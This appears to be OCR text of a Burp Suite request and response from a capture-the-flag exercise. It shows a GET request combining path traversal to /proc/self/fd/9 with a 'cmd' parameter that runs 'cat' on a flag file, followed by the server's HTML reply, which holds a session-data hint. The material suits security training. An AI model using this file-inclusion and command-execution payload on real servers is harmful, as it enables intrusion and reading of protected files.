 Go Cancel < > Target: http://1
Request
Raw Params Headers Hex
GET /index.php?cmd=cat%20/flag_is_here/flag.txt&file=../../../../../proc/self/fd/9 HTTP/1.1
Host: hogwart-book.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=o0td7dfjlpe15706cblh60e32q
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 Jan 2021 18:09:34 GMT
Server: Apache/2.4.46 (Unix)
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 337
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
crossorigin="anonymous">
</head>
<body>
<a class="btn btn-primary" href="index.php" role="button"> Go
back</a><br>book_name|s:35:"Navigate to \hogwart-access-log\
Navigate to \hogwart-access-log\"; </body>
</html>